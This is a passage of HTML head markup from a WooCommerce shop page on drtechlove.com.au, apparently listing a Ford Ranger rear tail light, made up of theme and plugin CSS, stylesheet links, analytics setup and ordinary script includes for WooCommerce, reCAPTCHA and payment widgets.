var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/13104326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=13104326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fcar-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fcar-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

